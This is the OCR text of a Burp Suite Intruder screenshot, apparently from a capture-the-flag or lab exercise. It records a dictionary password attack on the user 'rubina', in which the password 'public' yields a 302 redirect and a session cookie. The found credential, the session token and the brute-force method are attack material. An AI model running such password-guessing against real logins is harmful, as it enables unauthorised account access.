 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length invalid Comment
1503 rubina public 302 646
0 200 609
1 rubina 123456 200 609
2 rubina password 200 609
3 rubina 123456789 200 609
4 rubina 12345678 200 609
5 rubina 12345 200 609
6 rubina qwerty 200 609
7 rubina 123123 200 609
8 rubina 111111 200 609
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 FOUND
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 04 Dec 2019 08:30:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 209
Location: http://34.94.3.143/236507f627/
Connection: close
Cache-Control: public, max-age=0
Pragma: no-cache
Expires: 0
Vary: Cookie
Set-Cookie:
session=.eJyrVkpMyc3MU7IqKSpN1VFKTiwqUbKKNtAx1DGAQkMIjNVRys1PyUzLTE2BKK4FAAY9EWg.Xeduww.AyQYRTl1XzZn
1INQLv0sXPqBw1o; HttpOnly; Path=/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/">/</a>. If not click the link.
? < + > Type a search term 0 matches
Finished